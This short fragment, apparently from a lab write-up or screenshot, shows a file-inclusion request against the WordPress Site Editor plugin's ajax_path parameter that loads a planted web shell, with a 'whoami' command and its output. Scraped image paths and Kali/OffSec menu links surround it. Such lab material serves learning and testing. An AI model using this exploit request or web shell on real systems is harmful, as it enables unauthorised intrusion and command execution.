 192.168.169.166/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/opt/redis-files/webshell.php
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Shell
Execute a command
Command
whoami Execute
Output
alice